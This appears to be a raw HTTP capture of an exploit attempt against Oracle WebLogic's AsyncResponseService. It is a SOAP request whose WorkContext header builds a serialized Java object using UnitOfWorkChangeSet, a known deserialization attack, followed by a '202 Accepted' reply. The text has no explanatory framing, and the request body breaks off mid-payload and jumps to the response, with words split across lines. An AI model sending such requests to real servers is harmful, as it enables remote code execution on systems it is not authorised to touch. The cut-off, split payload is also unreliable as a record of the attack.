 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 940
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demoAction</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class>
<string>oracle.toplink.internal.sessions.UnitOfWorkChang
eSet</string>
<void>
<array class="byte" length="2">
<void index="0">
HTTP/1.1 202 Accepted
Date: Mon, 29 Apr 2019 09:18:43 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1